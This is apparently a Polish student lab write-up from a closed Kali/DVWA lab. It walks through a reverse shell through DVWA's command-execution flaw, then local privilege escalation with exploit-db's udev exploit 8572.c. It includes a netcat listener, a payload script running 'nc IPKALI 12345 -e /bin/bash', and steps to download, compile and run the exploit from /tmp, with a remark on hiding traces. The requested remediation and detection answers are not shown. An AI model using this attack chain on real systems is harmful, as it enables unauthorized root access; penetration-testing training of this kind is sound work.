Ip meta: 10.10.10.5
Ip kali: 10.10.10.10

ZADANIE 1A.
Proszę teraz wykorzystując podatność Command Execution wykonać połączenie przy użyciu netcat tak aby uzyskać reverse shell na uprawnieniach „wwwdata” z serwera DVWA na konsolę KALI. Na końcu opisz swoje działania oraz jak wyeliminować taką podatność, jak wykryć i zablokować taki atak. (Całość zobrazuj zrzutami ekranu z działań.)
KALI-terminal:
nc -lvp 31337

Uzyskaliśmy połączenie po Ping



ZADANIE 1B.
Wykonaj wszystkie poniższe działania i opisz je - całość zobrazuj zrzutami ekranu z działań. Napisz też jakie podatności zostały wykorzystane, jak je wyeliminować oraz jak wykryć i zablokować taki atak.



Mamy informacje o systemie operacyjnym, wersji, nazwie kodowej i jego kernelu a to bardzo ważna rzecz

Przygotowanie plików (Terminal 1)

Poszukamy teraz exploitów


Wybieramy odpowiedniego
Linux Kernel 2.6 (Gentoo / Ubuntu 8.10 | exploits/linux/local/8572.c

Podglądamy w nim co i jak – pełne informacje w TERMINAL KALI:
less /usr/share/exploitdb/exploits/linux/local/8572.c
wychodzimy

Wychodzimy q
Włączamy Apache do wystawienia exploita – TERMINAL KALI:
#-tworzymy link symboliczny

sudo service apache2 restart
sudo ln -s /usr/share/exploitdb/exploits/linux/local/ /var/www/html/

PRZYGOTOWUJEMY PLIK URUCHOMIENIOWY - PAYLOAD: -> TERMINAL KALI:
sudo gedit /var/www/html/run

wpisujemy:
#!/bin/bash
nc IPKALI 12345 -e /bin/bash

zapisujemy

Wracamy do naszego uzyskanego wcześniej shell-a na niskich uprawnieniach.
Wchodzimy do /tmp i tam ściągamy z naszego Kali przygotowane plik run i exploit
cd /tmp DLACZEGO ?

Wybór katalogu /tmp podczas przeprowadzania ataku nie jest przypadkowy. W kontekście zadania i ogólnych praktyk testów penetracyjnych, oto główne powody:
- Uprawnienia do zapisu: Katalog /tmp (temporary) jest jednym z niewielu miejsc w systemie Linux, do których każdy użytkownik — w tym www-data o niskich uprawnieniach — ma pełne prawo zapisu i wykonywania plików.
- Miejsce na exploity: Skalowanie uprawnień wymaga pobrania kodu źródłowego (np. 8572.c) i jego skompilowania. Ponieważ jako www-data nie masz dostępu do folderów domowych innych użytkowników ani katalogów systemowych, /tmp jest idealnym "placem zabaw".
- Dyskrecja i porządek: Pliki w tym katalogu są często ignorowane przez administratorów, a wiele systemów automatycznie czyści jego zawartość przy restarcie, co pomaga zacierać ślady po zakończonym ataku.

Kompilacja exploita na atakowanej maszynie (dalej w shell-u na niskich uprawnieniach):
gcc -o exploit 8572.c



Szukany PID to jedyny niezerowy PID (2814) 0 jeden mniejszy niż PID procesu udevd odpalonego na root (2815)😊
Czyli numerkiem jest 2814

Uruchomiony Terminal 2 (nasłuchujemy)



Wracamy do naszego uzyskanego wcześniej shell-a na niskich uprawnieniach:
./exploit 2814

